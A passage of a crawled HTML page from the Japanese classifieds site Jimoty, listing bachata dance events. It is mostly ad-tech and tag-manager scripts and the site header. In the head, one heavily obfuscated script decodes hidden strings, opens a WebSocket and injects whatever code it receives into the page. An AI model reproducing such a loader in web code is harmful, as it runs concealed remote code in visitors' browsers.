

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF
body_size: 210810
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF" />


<title>バチャータ｜イベント情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国のバチャータの検索結果一覧です。バチャータのイベントの情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='バチャータ,無料広告,無料掲載,イベント参加者,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='バチャータ｜イベント情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国のバチャータの検索結果一覧です。バチャータのイベントの情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国のバチャータの検索結果一覧です。バチャータのイベントの情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="pvk1abe7KeM5LPmNv3umJjSAuLW4th47WgebVeb7rB/pKwhYwaVWQhAsOcgcqljyM6XS7mqavthdGFkd2EYFOQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 409,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['eve']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「バチャータ」のイベント情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/eve/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="バチャータ" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
